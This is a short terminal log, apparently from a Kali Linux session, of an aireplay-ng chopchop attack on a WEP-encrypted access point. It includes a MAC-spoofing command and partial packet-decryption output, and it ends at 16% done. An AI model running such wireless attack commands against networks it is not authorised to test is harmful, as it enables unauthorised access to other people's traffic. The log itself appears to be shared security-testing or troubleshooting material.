 root@kali:~# aireplay-ng -4 -h AC:5F:3E:B3:3A:B0 -b E8:94:F6:62:1E:8E wlan0mon
The interface MAC (54:8C:A0:54:56:65) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether AC:5F:3E:B3:3A:B0
19:18:20 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 11
Size: 70, FromDS: 0, ToDS: 1 (WEP)
BSSID = E8:94:F6:62:1E:8E
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = AC:5F:3E:B3:3A:B0
0x0000: 8841 2c00 e894 f662 1e8e ac5f 3eb3 3ab0 .A,....b..._>.:.
0x0010: ffff ffff ffff a011 0000 ca19 fd00 e198 ................
0x0020: 5f3b 9723 8d1c eef4 236e c0c6 6c3a a23f _;.#....#n..l:.?
0x0030: 1a29 af6d 958a 1f3b 042d 149a d9d6 6bf5 .).m...;.-....k.
0x0040: 3d8f 3191 d733 =.1..3
Use this packet ? y
Saving chosen packet in replay_src-1206-191821.cap
Offset 67 ( 5% done) | xor = 4A | pt = 79 | 197 frames written in 3387ms
Offset 66 ( 8% done) | xor = E7 | pt = 30 | 205 frames written in 3502ms
Offset 65 (11% done) | xor = 3A | pt = AB | 128 frames written in 2205ms
Offset 64 (13% done) | xor = A6 | pt = 97 | 120 frames written in 2049ms
Offset 63 (16% done) | xor = 8E | pt = 01 | 139 frames written in 2376ms